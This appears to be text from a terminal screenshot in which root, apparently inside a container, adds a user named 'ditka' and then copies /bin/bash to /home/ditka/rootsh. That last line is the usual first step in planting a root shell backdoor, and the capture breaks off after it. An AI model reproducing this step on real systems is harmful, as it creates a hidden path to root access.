 2. mikeditka@bf2c02a8cf77: ~ (ssh)
root@6860f7baafca:/# adduser ditka
Adding user `ditka' ...
Adding new group `ditka' (1001) ...
Adding new user `ditka' (1001) with group `ditka' ...
Creating home directory `/home/ditka' ...
Copying files from `/etc/skel' ...
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
Changing the user information for ditka
Enter the new value, or press ENTER for the default
        Full Name []:
        Room Number []:
        Work Phone []:
        Home Phone []:
        Other []:
Is the information correct? [Y/n] y
root@6860f7baafca:/# cp /bin/bash /home/ditka/rootsh